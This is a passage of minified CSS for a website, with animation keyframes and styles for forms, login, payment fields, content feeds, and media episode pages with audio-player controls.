slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{overflow-x:hidden}html{background-color:#231F20}body{font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;color:#231F20;background-color:white}.container{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px}@media(max-width:768px){.container{padding-left:20px;padding-right:20px}}@media(max-width:480px){.container{padding-left:16px;padding-right:16px}}.container.narrow{max-width:960px}.container.wide{max-width:1460px}.container.full-width{max-width:none}a{color:#3DA044}a:hover{color:#2F7B34}h1,h2{margin:1.5rem 0;line-height:1.25em}h1,h2,h3,.title{font-family:"Playfair Display",georgia,serif}h3,h4,h5,h6,p{margin:0 0 1.5rem 0}h1{font-size:2.25em;letter-spacing:-.025em}h2{font-size:1.875em;letter-spacing:-.0125em}h3{font-size:1.5em;line-height:1.333em}h4{font-size:1.25em;line-height:1.35em}h6{font-size:.875em;line-height:1.2857em;letter-spacing:.02em}@media(min-width:769px){h1{font-size:3em}h2{font-size:2.25em;margin:1.5rem 0 2.25rem}p+h2,p+h3,ul+h2,ul+h3{margin-top:2.25rem}}blockquote{padding-left:.9em;font-style:italic;border-left:.3em solid #EEE;font-family:"Playfair Display",georgia,serif}cite{font-size:.875em;font-style:normal;line-height:1.125rem;white-space:nowrap}ul,ol{margin:0 0 1.5rem 1.5rem}ul ul,ul ol,ol ul,ol ol{margin:0 0 0 1.5rem}table{width:100%;margin:0 0 1.5rem}th{text-align:left}td{padding:.375rem 0;vertical-align:middle;border-top:2px solid #EEE;border-bottom:2px solid #EEE}td img{vertical-align:middle}hr{margin:1.5rem 0;border-color:#EBEBEB}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select,button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.radios li label,.checkboxes li label,.field-helper,abbr.currency,.clear-filter{height:3rem;padding:.75rem;font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;border-radius:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select{width:100%;font-weight:400;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#231F20;background-color:#FFF;border:1px solid #9F9F9F;-webkit-transition:all .3s;transition:all .3s}input[type="text"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="phone"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="phone"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="phone"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:rgba(35,31,32,0.8);opacity:1}input[type="text"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="phone"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(35,31,32,0.8)}@media(min-width:769px){li input[type="text"],li input[type="email"],li input[type="password"],li input[type="search"],li input[type="number"],li input[type="phone"],li input[type="url"],li textarea,li select{width:73%}}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="phone"]:focus,input[type="url"]:focus,textarea:focus,select:focus{outline:none;background-color:#FFF;-webkit-box-shadow:none;box-shadow:none;border-color:#74676A}input[type="text"]:focus::-webkit-input-placeholder,input[type="email"]:focus::-webkit-input-placeholder,input[type="password"]:focus::-webkit-input-placeholder,input[type="search"]:focus::-webkit-input-placeholder,input[type="number"]:focus::-webkit-input-placeholder,input[type="phone"]:focus::-webkit-input-placeholder,input[type="url"]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder{color:transparent}input[type="text"]:focus:-moz-placeholder,input[type="email"]:focus:-moz-placeholder,input[type="password"]:focus:-moz-placeholder,input[type="search"]:focus:-moz-placeholder,input[type="number"]:focus:-moz-placeholder,input[type="phone"]:focus:-moz-placeholder,input[type="url"]:focus:-moz-placeholder,textarea:focus:-moz-placeholder,select:focus:-moz-placeholder{color:transparent}input[type="text"]:focus::-moz-placeholder,input[type="email"]:focus::-moz-placeholder,input[type="password"]:focus::-moz-placeholder,input[type="search"]:focus::-moz-placeholder,input[type="number"]:focus::-moz-placeholder,input[type="phone"]:focus::-moz-placeholder,input[type="url"]:focus::-moz-placeholder,textarea:focus::-moz-placeholder,select:focus::-moz-placeholder{color:transparent;opacity:1}input[type="text"]:focus:-ms-input-placeholder,input[type="email"]:focus:-ms-input-placeholder,input[type="password"]:focus:-ms-input-placeholder,input[type="search"]:focus:-ms-input-placeholder,input[type="number"]:focus:-ms-input-placeholder,input[type="phone"]:focus:-ms-input-placeholder,input[type="url"]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder,select:focus:-ms-input-placeholder{color:transparent}input[type="text"]:-webkit-autofill,input[type="email"]:-webkit-autofill,input[type="password"]:-webkit-autofill,input[type="search"]:-webkit-autofill,input[type="number"]:-webkit-autofill,input[type="phone"]:-webkit-autofill,input[type="url"]:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 200em white inset}.error input[type="text"],.error input[type="email"],.error input[type="password"],.error input[type="search"],.error input[type="number"],.error input[type="phone"],.error input[type="url"],.error textarea,.error select{background-color:#FCC}.birthday input[type="text"],.birthday input[type="email"],.birthday input[type="password"],.birthday input[type="search"],.birthday input[type="number"],.birthday input[type="phone"],.birthday input[type="url"],.birthday textarea,.birthday select{width:auto}input[type="checkbox"],input[type="radio"]{position:relative;top:-2px}.radios li label,.checkboxes li label{position:relative;height:auto;padding:.875rem .75rem;text-align:left;font-size:.875rem;font-weight:normal;text-transform:none;cursor:pointer;color:#231F20;background-color:#EAEAEA;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.15s}.radios li label.selected,.checkboxes li label.selected{color:#FFF;background-color:#22313C}.checkboxes li label.disabled{cursor:not-allowed}.card-element,#card-element{height:3rem;padding:.875rem .75rem;background-color:#FFF;border:1px solid #9F9F9F}@media(min-width:769px){.card-element,#card-element{font-size:.875em;line-height:1.5rem}li .card-element,li #card-element{width:73%;overflow:hidden}}.profile .password input[type="password"]{width:auto}@media(min-width:769px){.profile .password input[type="password"]{width:19.66%}}select{padding-right:30px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right center}@media(min-width:769px){select[id*="cc_exp"],select[name*="cc_exp"]{width:auto}}textarea{min-width:100%;max-width:100%;min-height:9rem;max-height:18rem}@media(min-width:769px){textarea{min-width:73%;max-width:73%}}button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.clear-filter{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;-webkit-appearance:none;cursor:pointer}button:hover,input[type="submit"]:hover,input[type="button"]:hover,.qq-uploader .qq-upload-button:hover,.clear-filter:hover{transform:scale(1.1);color:white}*[type="submit"],#btn_submit,.btn-submit{background-color:#007DB6}.btn-secondary{background-color:#3DA044}.btn-tertiary{background-color:#22313C}.btn-neutral{background-color:#4B4B4B}button.add,.qq-uploader .qq-upload-button,.clear-filter{height:3rem;padding:0 .75rem;font-size:.875em}.qq-uploader .qq-upload-button,.clear-filter{line-height:3rem;display:inline-block;vertical-align:middle}.clear-filter{width:3rem;padding:0;font-size:1.5em;font-weight:bold;text-decoration:none;background-color:#7C5D02}label,legend{font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;color:rgba(35,31,32,0.8)}@media(min-width:769px){label,legend{width:27%;padding:1.125rem .75rem;float:left}label:only-child,legend:only-child{width:100%}}li>label,li>fieldset>legend{padding:1.125rem 0}form ul+hr{margin:0;padding:1.125rem 0;border-color:transparent}fieldset legend{padding:1.07143em 0}@media(min-width:769px){fieldset legend{float:left}}@media(min-width:769px){.captcha fieldset{padding-left:0}.captcha fieldset legend{position:static}}@media(min-width:769px){#ccYear,label[for="ccYear"]{margin-top:6px}}label .required{position:absolute;left:-8px}@media(min-width:769px){label .required{left:20px}}input+.required,select+.required,textarea+.required{font-size:.7em;line-height:1rem;vertical-align:middle}.sr-only{position:absolute;left:-10000em}@media(min-width:769px){.form-control{display:inline-block;vertical-align:middle}}.form-control label{width:auto}.custom-form{width:960px;max-width:100%;margin:0 auto 1.5em}form ul{margin:0;list-style:none}form h2{margin:3rem 0 .75rem;font-size:1.5em;line-height:1.5rem}form>ul{border-bottom:1px solid #DDD}form>div>ul>li,form>ul>li{padding:.75rem 0;border-top:1px solid #DDD}form li{position:relative}form li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.required>label:before{position:absolute;margin-left:-.5em;content:"*";color:#F00}form li .fields .date-field,form li .fields .time-field{width:140px}form li .note,form li .slide-captcha-help{font-size:14px;line-height:1rem;font-style:italic;color:#999}@media(min-width:769px){form li .note{margin-left:27%}}form li label .note{font-weight:normal;font-style:normal}@media(min-width:769px){form li label .note{margin-left:0}}form li fieldset{position:relative}form li fieldset .note{display:block}form li fieldset div,form li fieldset ul,form li fieldset ol{margin:0;list-style:none}form li .files-list li{padding:.375rem .9em;background-color:#EAEAEA;margin-bottom:2px}form li .files-list li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li .files-list li:last-child{margin-bottom:0}form li .files-list li:before{margin-right:.3em}form li .files-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li:before{content:"\f15b"}form li .files-list li a.del-file{width:1.5rem;height:1.5rem;overflow:hidden;text-align:center;text-decoration:none;color:#AAA;float:right}form li .files-list li a.del-file:hover{color:#3DA044}form li .files-list li a.del-file:before{display:block}form li .files-list li a.del-file:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li a.del-file:before{content:"\f00d"}@media(min-width:769px){form li.datetime .fields{display:inline-block;vertical-align:middle}form li.datetime .fields label,form li.datetime .fields legend{width:auto;margin-right:0;margin-left:1.5em;padding-top:0;float:none;display:inline-block}}form li.submodule .actions .add{background-color:#999}form li.submodule li input[type="text"],form li.submodule li input[type="email"],form li.submodule li input[type="password"],form li.submodule li input[type="search"],form li.submodule li input[type="number"],form li.submodule li input[type="url"],form li.submodule li textarea,form li.submodule li select{background-color:#FFF}form li.submodule div.form{clear:both}form li.submodule div.form:before{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.submodule div.form>ul{padding:.75rem 0 0;list-style:none}form li.submodule div.form>ul li:not(:last-child){padding:.75rem;background-color:#EAEAEA}form li.submodule div.form>ul li+li{margin-top:2px}form li.submodule div.form>ul li:last-child{margin-top:0;padding-left:0;background-color:transparent}form li.submodule div.form>ul label{color:#333}form li.submodule .remove{height:auto;padding:0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;text-transform:lowercase;color:#7C5D02;background-color:transparent}form li.submodule .remove:before{margin-right:.33em}form li.submodule .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li.submodule .remove:before{content:"\f00d"}@media(min-width:769px){form li.radios ul,form li.checkboxes ul{margin-right:-2px;margin-left:-2px}form li.radios ul>li,form li.checkboxes ul>li{padding:2px}form li.radios ul>li:last-child,form li.checkboxes ul>li:last-child{margin-bottom:0}form li.radios ul li,form li.checkboxes ul li{width:100%}}@media(min-width:769px){form li.radios .selection_options,form li.checkboxes .selection_options{margin-left:27%}}form li.radios .selection_options label,form li.checkboxes .selection_options label{text-transform:none;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form li.radios .selection_options label em,form li.checkboxes .selection_options label em{font-style:normal}form li.radios li,form li.checkboxes li{width:100%;margin-bottom:2px}form li.radios li:last-child,form li.checkboxes li:last-child{margin-bottom:0}.ff form li.radios li,.ff form li.checkboxes li{display:inline-block;vertical-align:top}form li.radios li label,form li.checkboxes li label{margin:0}@media(min-width:769px){form li.radios li label,form li.checkboxes li label{width:100%}}form .buttons{margin:1.5em 0}.selection_options{margin:0}.selection_options label{padding:1.07143rem 0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;color:#231F20;cursor:pointer;display:block}@media(min-width:769px){.selection_options label{width:100%;margin-right:0;padding:.75rem 0 1.07143rem 0}.selection_options label:after{display:block;clear:both;content:" ";overflow:hidden;height:0}}.files-actions,.files-list{overflow:hidden}.field-helper,abbr.currency{position:absolute;z-index:2;margin:auto;padding:0 .75rem;line-height:3rem;color:#888;font-weight:bold}.field-helper+input,abbr.currency+input{position:relative;z-index:1;padding-left:1.5em}.message{margin-bottom:1.5em;padding:.75rem 1.5em;font-weight:bolder;color:#FFF;background-color:#007DB6}.message div{display:inline-block}.message a{display:inline-block;color:#FFF}.message:before{margin-right:.3em}.message:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message:before{content:"\f05a"}.message.warning,.message.alert{background-color:#7C5D02}.message.warning:before,.message.alert:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.warning:before,.message.alert:before{content:"\f071"}.message.success{background-color:#0A7011}.message.success:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.success:before{content:"\f058"}.message.error{color:#FFF;background-color:#A00}.message.error:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.error:before{content:"\f06a"}.message ol{margin:0 0 0 1.5em}.message p{margin:0 auto}.message.collapsible{position:relative;margin:0;padding-right:48px}.message .close{position:absolute;top:0;right:0;bottom:0;width:36px;cursor:pointer;border-left:1px solid #EAEAEA}.message .close span{position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:1em;margin:auto;text-align:center;line-height:1em;display:block;color:#231F20;transition:.3s;transform:scale(1)}.message .close:hover span{color:#3DA044;transform:scale(1.7)}.message .title{font-family:"Montserrat",tahoma,sans-serif}.slide-container{padding-left:.75rem;margin-top:.75rem}.slide-status{margin:.375rem 0 .75rem;font-size:.875em;line-height:1rem;display:inline-block;color:rgba(35,31,32,0.75)}.slide-status:before{margin-right:.33em;color:#F00}.slide-status:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status:before{content:"\f023"}.slide-status.slide-open:before{color:#0F0}.slide-status.slide-open:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status.slide-open:before{content:"\f00c"}.slide-captcha{padding-top:.75rem!important;text-align:center;background-color:#EFEFEF}.slide-captcha>label{padding-bottom:0!important;text-align:center}@media(min-width:769px){.slide-captcha>label{width:auto;float:none}}.slide-container{max-width:60%;margin:.375rem auto 0!important;display:block!important}.slide-captcha-help{padding:0 1.5em}#total_amount_display{font-size:1.15em;font-weight:bold;line-height:1.5rem;display:inline-block;vertical-align:middle;color:#0A7011}.module-filters{position:relative;margin-bottom:2.25rem}@media(min-width:769px){.module-filters{text-align:center}.module-filters.front-end-main{margin:-7.5rem 0 0;float:right}}.module-filters li>label,.module-filters li>fieldset>legend,.module-filters input[type="text"],.module-filters input[type="search"],.module-filters select{width:100%;float:none}.module-filters>ul>li>label,.module-filters>ul>li>fieldset>legend{padding-left:0}.module-filters ul.checkboxes{flex-flow:row wrap}.module-filters ul.checkboxes>li{width:auto}.form-control{margin-bottom:.5rem}@media(min-width:769px){.form-control{display:inline-block}.form-control *{width:100%}}.filter-toggle{height:1.5rem;margin:-.75rem 0 .75rem;font-size:.875em;line-height:1.5rem;cursor:pointer;color:#3DA044;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-toggle:before{margin-right:.25em}.filter-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-toggle:before{content:"\f013"}#login-form,#recover-form{margin-bottom:1.5em}#login-form .buttons,#recover-form .buttons{margin-top:.75em}#login-form .buttons:after,#recover-form .buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#login-form a.recover,#recover-form a.recover{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:#EAEAEA;border-color:#EAEAEA}#login-form a.recover:hover,#recover-form a.recover:hover{transform:scale(1.1);color:white}#login-form a.recover:hover,#recover-form a.recover:hover{color:#231F20}@media(min-width:769px){#login-form a.recover,#recover-form a.recover{float:right}}#login-form p,#recover-form p{margin:0 0 .75rem}form.recover-form-open{position:relative}form.recover-form-open ul{position:relative}form.recover-form-open ul:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;content:"";background:url("[data-uri]")}form.recover-form-open button{visibility:hidden;backface-visibility:hidden}form.recover-form-open a.recover:before{position:relative;top:-1px;content:"\00d7";margin-right:.3em;color:#A00}.search-form{position:relative}.search-form input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.search-form button{position:absolute;right:0;z-index:1;width:3rem;height:3rem;line-height:3rem;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent;border:none transparent}.search-form.no-results label{width:auto;margin-bottom:.75rem;text-align:left;float:none}#btn-change-password{padding:1.125rem .75rem;font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;text-decoration:none}.billable.selected .item-subtotal,.billable.has-items .item-subtotal{position:absolute;right:0;color:#3DA044;border:1px solid #9F9F9F}.billable.checkbox[data-amount="0"] .item-subtotal{display:none!important}@media(min-width:769px){.billable.checkbox{margin-left:27%}}.billable.checkbox label{display:inline;float:none}.billable.checkbox .item-subtotal{position:relative;margin-left:1rem;float:right;display:none}.billable.checkbox.selected .item-subtotal{display:inline}.feed section>a,.feed .text>a{text-decoration:none;display:block;color:#231F20}.feed .title,.feed .name,.feed .more{color:#3DA044}.feed .text .title{margin:0 0 .25rem;font-size:1.5rem}.feed .text .subtitle{margin:0 0 .25rem;font-size:1rem}.feed .text .description{margin:.25rem 0 1rem}.feed img{width:100%;margin:auto;display:block}.feed .date,.feed .author{font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem}.feed .meta{margin:0 0 .25rem;font-size:.875em;line-height:1.5rem;opacity:.75}.feed .meta time,.feed .meta span{display:inline-block}.feed .meta.date:before{margin-right:.5rem}.feed .meta.date:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feed .meta.date:before{content:"\f133"}.feed .meta .scripture-ref{display:block;margin:0 0 .375rem;font-size:.875em;line-height:1.25rem}.feed .meta .scripture-ref span{font-style:italic}.feed.grid{margin:0 0 1.5rem;display:flex;flex-wrap:wrap;align-items:start;justify-content:center;gap:2.25rem}.feed.grid header{width:100%;padding:0 2.25rem;font-size:16px}.feed.grid .feed-header,.feed.grid .feed-footer{width:100%;text-align:center}.feed.grid section{width:100%;margin-bottom:1.5rem}@media(min-width:961px){.feed.grid section{width:calc(33.33% - 3rem)}}@media(max-width:960px) and (min-width:601px){.feed.grid section{width:calc(50% - 3rem)}}.feed.grid.wisdom-episode,.feed.grid.media-series{text-align:left;margin-left:-16px;margin-right:-16px}.feed.grid.wisdom-episode section,.feed.grid.media-series section{padding:0 16px}.feed.grid.wisdom-episode section a .visual,.feed.grid.media-series section a .visual{overflow:hidden;border-radius:3px}.feed.grid.wisdom-episode section a:hover img,.feed.grid.media-series section a:hover img{transform:scale(1)}.feed.grid.wisdom-episode section a .text .title,.feed.grid.media-series section a .text .title{text-align:left;color:#231F20;font-size:1.2rem}.feed.rows{margin-bottom:1.5rem}.feed.rows section{position:relative;margin-bottom:1.5rem}.feed.rows section:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.feed.rows .visual{max-width:20%;min-width:7em;margin-left:.75em;float:right}.feed.rows img{border-radius:8px}@media(min-width:769px){.feed.rows section{margin-bottom:4rem}.feed.rows .visual{margin-left:1.5em}.feed.rows .text{overflow:hidden}}.feed.rows.medias a{text-decoration:none;display:block}.feed.rows.medias a .meta{color:#231F20}.feed.rows.medias .series{font-size:.875em}.feed.rows.medias .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}.feed.staff .visual{margin-bottom:.5rem}.feed.staff img{border-radius:1rem}.feed.staff .staff-title{font-weight:600;line-height:1.2}.feed.staff .text .name{margin:0 0 .25rem;font-size:1.5rem}.feed.search_results .collection{font-size:.75em;font-weight:bold}.feed.search_results mark{font-style:normal;font-weight:normal;background-color:rgba(61,160,68,0.15);padding:0 .3em}.page-body article.detail>header{margin-bottom:1.5rem}article.detail>header .meta{margin-top:.75rem}article.detail>header h2{margin-bottom:0}article.detail figure{margin-bottom:1.5rem}article.detail figure img{max-width:100%;display:block;border-radius:1rem}article.detail .downloads ul{margin:0 0 1.5rem;list-style:none}article.detail.wisdom-episode .graphic,article.detail.media .graphic{margin-bottom:2rem}article.detail.wisdom-episode .meta,article.detail.media .meta{margin-top:0}article.detail.wisdom-episode .meta .scripture,article.detail.media .meta .scripture{display:block;margin-top:1rem}article.detail.wisdom-episode .series a,article.detail.media .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}article.detail.wisdom-episode .actions,article.detail.media .actions{display:flex;flex-wrap:wrap}@media(max-width:768px){article.detail.wisdom-episode .actions,article.detail.media .actions{flex-direction:column;margin-bottom:1rem}}article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{position:relative;margin-right:.5rem;margin-bottom:2rem}@media(max-width:768px){article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{margin-bottom:.5rem}}article.detail.wisdom-episode .actions .action>a,article.detail.media .actions .action>a{position:relative;padding:0 25px;text-decoration:none;display:inline-block;border-radius:17px;transition:.2s;height:33px;line-height:34px;color:#FFF;background-color:#007DB6;margin-bottom:.5rem}article.detail.wisdom-episode .actions .action>a svg,article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a svg,article.detail.media .actions .action>a span{display:inline-block;vertical-align:middle}article.detail.wisdom-episode .actions .action>a svg,article.detail.media .actions .action>a svg{position:relative;top:-1px;width:auto;height:14px}article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a span{font-size:14px;font-weight:bold;line-height:14px}article.detail.wisdom-episode .actions .action>a.listen svg.stop-icon,article.detail.media .actions .action>a.listen svg.stop-icon{display:none}article.detail.wisdom-episode .actions .action>a.listen svg.play-icon,article.detail.media .actions .action>a.listen svg.play-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.stop-icon,article.detail.media .actions .action>a.listen.playing svg.stop-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.play-icon,article.detail.media .actions .action>a.listen.playing svg.play-icon{display:none}article.detail.wisdom-episode .actions .action>ul,article.detail.media .actions .action>ul{background-color:#007DB6;display:none;position:absolute;top:100%;width:100%;border-radius:15px;overflow:hidden}article.detail.wisdom-episode .actions .action>ul li,article.detail.media .actions .action>ul li{border-bottom:1px solid #008FD0;transition:.3s}article.detail.wisdom-episode .actions .action>ul li a,article.detail.media .actions .action>ul li a{color:#FFF;display:block;text-decoration:none;padding:.5rem 25px .35rem;line-height:1.3}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{content:"\f0d7"}article.detail.wisdom-episode .actions .action.downloads.show-downloads>a::before,article.detail.media .actions .action.downloads.show-downloads>a::before{transform:rotate(180deg);display:inline-block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul,article.detail.media .actions .action.downloads.show-downloads ul{display:block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul li:hover,article.detail.media .actions .action.downloads.show-downloads ul li:hover{background-color:#0088C5}article.detail.wisdom-episode .actions #player,article.detail.media .actions #player{width:100%;z-index:1001;position:fixed;background-color:rgba(0,0,0,0.7);left:0;top:0;height:100%;box-shadow:unset;border-radius:unset;text-align:center;padding-top:40px;padding:40px 2rem 0}article.detail.wisdom-episode .actions #player>div,article.detail.wisdom-episode .actions #player audio,article.detail.media .actions #player>div,article.detail.media .actions #player audio{max-width:640px;width:100%;margin:0 auto}article.detail.wisdom-episode .actions #player span.close,article.detail.media .actions #player span.close{display:block;max-width:640px;width:100%;margin:0 auto;position:relative;color:white;cursor:pointer;text-align:right;margin-bottom:1rem}article.detail.wisdom-episode .actions #player span.close::before,article.detail.media .actions #player 